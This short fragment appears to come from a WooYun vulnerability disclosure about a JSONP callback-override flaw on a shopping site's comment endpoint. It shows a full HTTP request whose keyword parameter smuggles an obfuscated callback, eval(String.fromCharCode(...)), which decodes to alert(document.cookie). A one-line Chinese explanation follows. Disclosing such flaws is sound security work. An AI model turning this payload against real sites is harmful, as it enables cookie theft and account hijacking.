 comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquality=0&NewProp=
&Property=256&PageNum=1&PageSize=48&OrderStyle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&callback=eval(String.fromCharCode(97,108,101,114,116,40,100,111,99,
117,109,101,110,116,46,99,111,111,107,105,101,41));void&OnlineState=2&Paytype=4
&ranking=1&sClassid=213280&t=1354861954 HTTP/1.1
keyword带入的callback覆盖了前面的callback参数
www.wooyun.org